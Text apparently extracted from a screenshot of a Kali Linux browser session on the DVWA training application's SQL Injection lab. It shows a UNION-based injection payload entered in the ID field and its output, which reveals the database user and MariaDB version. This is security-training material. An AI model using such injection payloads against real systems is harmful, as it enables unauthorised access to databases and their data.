 Kali Linux
2
3
23:34
Vulnerability: SQL Injectio
Vulnerability: SQL Injectio
192.168.64.10:42001/vulnerabilities/sqli/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select current_user(),version() --
First name: dvwa@localhost
Surname: 10.6.7-MariaDB-3
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
192.168.64.10:42001/vulnerabilities/sqli/session-input.php#
Session ID: 0' union select current_user(),version() --
Submit
Close
Username: admin
View Source
View Help